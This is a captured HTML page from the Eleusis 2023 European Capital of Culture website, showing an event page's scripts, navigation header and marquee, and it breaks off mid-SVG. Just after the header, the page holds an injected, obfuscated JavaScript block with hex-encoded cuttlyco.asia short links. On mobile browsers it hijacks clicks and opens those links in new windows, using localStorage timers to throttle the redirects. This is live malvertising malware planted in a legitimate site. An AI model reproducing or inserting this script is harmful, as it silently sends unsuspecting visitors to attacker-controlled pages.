		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-34515 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-30406">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="151" class="elementor elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f14447a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f14447a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22dff71 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22dff71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio_13-e_fyga-mikrasia/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1921" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="30406" class="elementor elementor-30406 elementor-location-single post-34515 event type-event status-publish has-post-thumbnail hentry event-categories-people-society event-categories-theater" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 